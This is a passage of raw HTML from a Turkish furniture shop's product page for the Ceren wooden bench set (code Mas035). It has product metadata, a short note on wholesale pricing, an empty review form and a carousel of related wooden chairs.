				<a href="https://www.ahsapmasasandalyem.com/urun/bilhan-ahsap-sedir/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bilhan Ahşap Sedir" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bilhan-Ahsap-Sedir-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/bilhan-ahsap-sedir/" class="wd-entities-title">
						Bilhan Ahşap Sedir					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/ceylin-ahsap-sedir/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/ceylin-ahsap-sedir/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ceylin Ahşap Sedir" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceylin-Ahsap-Sedir-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/ceylin-ahsap-sedir/" class="wd-entities-title">
						Ceylin Ahşap Sedir					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Ceren Ahşap Sedir Takımı
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Ceren Ahşap Sedir Takımı<br />
Ürün Kodu:</strong> Mas035</p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7317" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7317" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				Mas035			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" rel="tag">Sedi̇r Takimlari</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimlari/" rel="tag">ahşap sedir takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg&description=Ceren+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sedir Takımları, Ahşap Sandalye, Cafe Masa Sandalyeleri, Mobilya, Marangoz, Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ…</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7317">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Ceren Ahşap Sedir Takımı&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/ceren-ahsap-sedir-takimi/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-705"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7126 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7126">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7126" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/">Benay &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Benay - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San012</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7126"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7123 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7123">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Aytek-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/">Aytek Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Aytek Ahşap Sandalye
Ürün Kodu:</strong> San052				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/aytek-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7123"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7152 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7152">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7152" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/">Emir Izgaralı Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Emir Ahşap Sandalye
Ürün Kodu:</strong> San056				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7152" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7152"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7147 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7147">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Derin-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7147" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/">Derin Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Derin Ahşap Sandalye </strong>
<strong>Ürün Kodu: AhSan002</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7147" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/derin-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7147"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7150 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7150">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7150" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/">Efe &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
